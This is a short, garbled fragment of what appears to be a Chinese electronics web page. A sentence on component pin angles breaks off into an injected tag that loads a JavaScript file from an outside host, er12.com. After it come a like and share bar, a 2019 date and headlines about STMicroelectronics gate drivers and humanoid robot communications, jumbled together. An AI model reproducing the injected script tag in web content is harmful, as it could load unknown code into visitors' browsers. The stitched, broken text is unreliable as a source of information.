
標準，元件的外觀或許相似，但是其元件之引腳角度卻
因生產國家之不同而有所?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计
意法半导体推出新型电隔离栅极
人形机器人的安全级数据通信
驱动器，借助先进隔离技术简化